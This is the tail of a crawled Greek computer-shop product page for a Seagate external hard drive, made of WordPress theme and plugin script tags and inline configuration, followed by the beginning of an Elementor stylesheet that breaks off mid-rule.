<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="shopic-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/text-editor.js?ver=1.3.0" id="shopic-text-editor-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/search-popup.js?ver=1.3.0" id="shopic-search-popup-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/nav-mobile.js?ver=1.3.0" id="shopic-nav-mobile-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/login.js?ver=1.3.0" id="shopic-ajax-login-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/header-cart.min.js?ver=1.3.0" id="shopic-header-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/footer.min.js?ver=1.3.0" id="shopic-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/tooltipster.bundle.js?ver=1.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/main.min.js?ver=1.3.0" id="shopic-products-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/quantity.min.js?ver=1.3.0" id="shopic-input-quantity-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/cart-canvas.min.js?ver=1.3.0" id="shopic-cart-canvas-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/sticky-add-to-cart.min.js?ver=1.3.0" id="shopic-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/countdown.js?ver=1.3.0" id="shopic-countdown-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/spritespin.js?ver=1.3.0" id="spritespin-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.3.0" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/single.min.js?ver=1.3.0" id="shopic-single-product-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.2" id="icheck-jquery-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","pa_ram":"Product Ram","product_brand":"\u039c\u03ac\u03c1\u03ba\u03b5\u03c2"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://pcgadgetsplus.gr/shop/";
                        var woof_link = 'https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "flat";
            icheck_skin.color = "red";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_gpu-chipset","pa_led","pa_mem-channels","pa_modularity","pa_mon-refresh","pa_panel-type","pa_psu-certification","pa_ram","pa_sd-speed-class","pa_socket-υπ","pa_threads","pa_vram-μνήμη","pa_ανάλυση","pa_διαθεσιμότητα","pa_διάσταση-mm","pa_δυνατ","pa_ε-συνδέσεις","pa_είδος-βάσης","pa_έκδοση-usb","pa_εξ-συνδέσεις","pa_επ-θορ-dba","pa_έτος-κυκλοφ","pa_ισχύς-watt","pa_κανάλια-ηχου","pa_κατ-chipset","pa_μέγ-μνήμης","pa_μεγεθ-οθόνης","pa_μέγεθος-ssd","pa_μέγεθος-δισκου","pa_μέγεθος-κουτιού","pa_μέγεθος-μητ","pa_μέγεθος-σ-δ","pa_μέγεθος-τροφ","pa_μήκος-mm","pa_μοντ-chipset","pa_οικογένεια","pa_παρ-ρεύματος","pa_πρόσθετα","pa_προτ-χρήση","pa_προτ-χρήση-sd","pa_πρότυπα","pa_πυρήνες","pa_σετ","pa_συμβατότητα","pa_συνδ-μητρικές","pa_συνδεσ-gpu","pa_σύνδεση","pa_συσκευασία","pa_συχνότητα","pa_τ-κγραφικών","pa_τα-περ-rpm","pa_τύ-υπολογιστή","pa_τύπος-κ-η","pa_τύπος-κάρτας","pa_τύπος-μνήμης","pa_τύπος-σ-δ","pa_υπ-μνήμες","pa_φωτισμός","pa_χρώμα","pa_χωρητικότητα","product_brand"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";

         function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","nonce":"ea73f16f19","urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pcgadgetsplus.gr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pcgadgetsplus.gr\/cart\/","checkout_page_url":"https:\/\/pcgadgetsplus.gr\/checkout\/","fragments_nonce":"3f5a737dfa"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.12.1" id="share-link-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10942,"title":"SEAGATE%20HDD%20EXTERNAL%20BASIC%202TB%202.5%E2%80%B3%20%28STJL2000400%29%20%E2%80%93%20PC%20Gadgets%20Plus%20%7C%20Hardware%20%7C%20%CE%91%CE%BD%CE%B1%CE%BB%CF%8E%CF%83%CE%B9%CE%BC%CE%B1","excerpt":"<div class=\"sku-description\">\r\n<div class=\"simple-description js-description-html\">\r\n\r\n\u039f \u03c3\u03ba\u03bb\u03b7\u03c1\u03cc\u03c2 \u03b4\u03af\u03c3\u03ba\u03bf\u03c2\u00a0Seagate Basic \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03af\u00a0\u03bc\u03b9\u03b1 \u03b5\u03cd\u03c7\u03c1\u03b7\u03c3\u03c4\u03b7 \u03bb\u03cd\u03c3\u03b7 \u03cc\u03c4\u03b1\u03bd \u03c0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03c7\u03ce\u03c1\u03bf \u03b1\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7\u03c2 \u03c3\u03c4\u03bf\u03bd \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03ad\u03c1\u03b5\u03c4\u03b5 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03bd \u03ba\u03b9\u03bd\u03ae\u03c3\u03b5\u03b9. \u03a0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03b5\u03b9 \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03c7\u03c9\u03c1\u03b7\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b7\u00a0\u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03ac \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd \u03b3\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03b3\u03c1\u03ae\u03b3\u03bf\u03c1\u03b1\u00a0\u03bc\u03ad\u03c3\u03c9 \u03c4\u03b7\u03c2 \u03c4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1\u03c2\u00a0USB 3.0.\r\n\r\n<\/div>\r\n<div class=\"simple-description\">\r\n\r\n\u039f\u03b9 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03c4\u03bf\u03bd \u03ad\u03c7\u03bf\u03c5\u03bd \u03b1\u03b3\u03bf\u03c1\u03ac\u03c3\u03b5\u03b9 \u03c4\u03bf\u03bd \u03be\u03b5\u03c7\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bd \u03ba\u03c5\u03c1\u03af\u03c9\u03c2 \u03b3\u03b9\u03b1\u03c4\u03af \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03b8\u03cc\u03c1\u03c5\u03b2\u03bf\u03c2.\r\n\r\n<\/div>\r\n<div class=\"rich-components\"><section class=\"two-column\">\r\n<div class=\"column\">\r\n<h2>\u03a7\u03c9\u03c1\u03af\u03c2 \u03bb\u03bf\u03b3\u03b9\u03c3\u03bc\u03b9\u03ba\u03cc<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u038c\u03c4\u03b1\u03bd \u03c0\u03c1\u03cc\u03ba\u03b5\u03b9\u03c4\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03c9\u03bd \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03b1\u03c2 \u03b3\u03b9\u03b1 Windows, \u03c4\u03bf Seagate Basic \u03c6\u03c4\u03ac\u03bd\u03b5\u03b9 \u03ba\u03b1\u03c4\u03b5\u03c5\u03b8\u03b5\u03af\u03b1\u03bd \u03c3\u03c4\u03bf \u03c3\u03b7\u03bc\u03b5\u03af\u03bf. \u0394\u03b5\u03bd \u03c7\u03c1\u03b5\u03b9\u03ac\u03b6\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bd\u03b7\u03c3\u03c5\u03c7\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b5\u03b3\u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03bb\u03bf\u03b3\u03b9\u03c3\u03bc\u03b9\u03ba\u03bf\u03cd \u03ae \u03bf\u03c4\u03b9\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03ac\u03bb\u03bb\u03bf - \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03c4\u03bf\u03b9\u03bc\u03bf \u03bd\u03b1 \u03b2\u03b3\u03b5\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf \u03ba\u03bf\u03c5\u03c4\u03af. \u0393\u03b9\u03b1 \u03c7\u03c1\u03ae\u03c3\u03b7 \u03bc\u03b5 Mac, \u03b1\u03c0\u03bb\u03ce\u03c2 \u03ba\u03b1\u03bd\u03c4\u03b5 reformat.\u00a0\u039a\u03b1\u03bb\u03ce\u03c2 \u03bf\u03c1\u03af\u03c3\u03b1\u03c4\u03b5 \u03c3\u03c4\u03bf\u03bd \u03b1\u03c0\u03bb\u03cc, \u03b5\u03bd \u03ba\u03b9\u03bd\u03ae\u03c3\u03b5\u03b9 \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03c5\u03c4\u03b9\u03ba\u03cc \u03c7\u03ce\u03c1\u03bf \u03b3\u03b9\u03b1 \u03c4\u03bf\u03bd \u03c8\u03b7\u03c6\u03b9\u03b1\u03ba\u03cc \u03c3\u03b1\u03c2 \u03ba\u03cc\u03c3\u03bc\u03bf.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/a.scdn.gr\/ds\/rich_description_components_images\/128485\/20201010190856_seagate_basic_pdp_row4_570x300.jpeg\" alt=\"\" data-src=\"\/\/a.scdn.gr\/ds\/rich_description_components_images\/128485\/20201010190856_seagate_basic_pdp_row4_570x300.jpeg\" \/><\/figure>\r\n<\/section><\/div>\r\n<\/div>\r\n<div class=\"manufacturer\">\r\n<h3>\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2<\/h3>\r\n<span class=\"js-manufacturer-link\"><a title=\"\u038c\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 Seagate\" href=\"https:\/\/www.skroutz.gr\/m.Seagate.357.html\">Seagate<\/a><\/span><\/div>","featuredImage":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads\/2022\/03\/1-359.jpeg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.12.1" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.3" id="e-sticky-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/elementor-frontend.js?ver=1.3.0" id="shopic-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=10942","cart_hash_key":"wc_cart_hash_f7a791e6ac512061f89ced160788e450","fragment_name":"wc_fragments_f7a791e6ac512061f89ced160788e450","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script> jQuery(function($){ $(".widget_meta a[href='https://pcgadgetsplus.gr/comments/feed/']").parent().remove(); }); </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-1407.css?ver=1681396366
body_size: 844
content:
.elementor-1407 .elementor-element.elementor-element-3791071 > .elementor-container{min-height:50px;}.elementor-1407 .elementor-element.elementor-element-3791071:not(.elementor-motion-effects-element-type-background), .elementor-1407 .elementor-element.elementor-element-3791071 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-1407 .elementor-element.elementor-element-3791071{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-1407 .elementor-element.elementor-element-3791071 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1407 .elementor-element.elementor-element-93db2d7.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1407 .elementor-element.elementor-element-93db2d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1407 .elementor-element.elementor-element-93db2d7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1407 .elementor-element.elementor-element-93db2d7 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-bc-flex-widget .elementor-1407 .elementor-element.elementor-element-1ada675.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1407 .elementor-element.elementor-element-1ada675.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1407 .elementor-element.elementor-element-1ada675 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1407 .elementor-element.elementor-element-1ada675 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-1407 .elementor-element.elementor-element-7afe405 > .elementor-container{min-height:100px;}.elementor-1407 .elementor-element.elementor-element-7afe405{border-style:solid;border-width:0px 0px 0px 0px;border-color:#EBEBEB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-1407 .elementor-element.elementor-element-7afe405 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1407 .elementor-element.elementor-element-e0adcfe.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1407 .elementor-element.elementor-element-e0adcfe.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1407 .elementor-element.elementor-element-e0adcfe > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1407 .elementor-element.elementor-element-e0adcfe > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-1407 .elementor-element.elementor-element-342d580{width:auto;max-width:auto;}.elementor-1407 .elementor-element.elementor-element-0798009 .site-branding{text-align:left;}.elementor-1407 .elementor-element.elementor-element-0798009 .elementor-site-logo-wrapper img{width:260px;}.elementor-1407 .elementor-element.elementor-element-0798009{width:auto;max-width:auto;}.elementor-1407 .elementor-element.elementor-element-69a3ec1{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-1407 .elementor-element.elementor-element-0ceb3f2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1407 .elementor-element.elementor-element-0ceb3f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1407 .elementor-element.elementor-element-0ceb3f2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1407 .elementor-element.elementor-element-0ceb3f2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 10px 0px 10px;}.elementor-bc-flex-widget .elementor-1407 .elementor-element.elementor-element-f61a5c3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1407 .elementor-element.elementor-element-f61a5c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1407 .elementor-element.elementor-element-f61a5c3 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1407 .elementor-element.elementor-element-f61a5c3 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-1407 .elementor-element.elementor-element-0eb1649:not(.elementor-motion-effects-element-type-background), .elementor-1407 .elementor-element.elementor-element-0eb1649 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B8145B;}.elementor-1407 .elementor-element.elementor-element-0eb1649{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-1407 .elementor-element.elementor-element-0eb1649 > 